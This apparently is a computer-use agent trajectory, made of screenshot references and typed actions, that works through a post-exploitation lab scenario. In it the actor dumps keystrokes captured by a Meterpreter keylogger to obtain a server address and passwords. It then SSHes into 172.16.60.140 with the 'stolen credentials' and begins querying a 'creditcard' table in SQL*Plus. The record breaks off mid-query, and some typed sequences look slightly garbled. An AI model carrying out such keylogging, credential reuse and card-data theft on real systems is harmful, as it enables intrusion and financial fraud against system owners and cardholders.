
{"action": "type", "text": "select"}

{"action": "left_click", "coordinate": [351, 75]}

{"action": "left_click", "coordinate": [239, 220]}

Run keyscan_dump in Meterpreter to reveal the captured server address, logins and password.
{"action": "type", "text": "key"}

{"action": "type", "text": "scan_"}

{"action": "type", "text": "dump"}

{"action": "mouse_move", "coordinate": [873, 292]}

{"action": "mouse_move", "coordinate": [892, 302]}

Type the ssh target 172.16.60.140, then exit the Meterpreter session.
{"action": "type", "text": "ssh"}

{"action": "type", "text": "172.16"}

{"action": "type", "text": ".6"}

{"action": "type", "text": "0"}

{"action": "type", "text": ".140"}

{"action": "type", "text": "e"}

{"action": "type", "text": "exit"}

SSH from Kali to 172.16.60.140 with the stolen credentials, answering yes to the host key.
{"action": "type", "text": "ssh 172.16.60.140"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "yes"}

Run 'select * from creditcard' at JOE's SQL*Plus prompt.
{"action": "type", "text": "sel"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "elect *"}
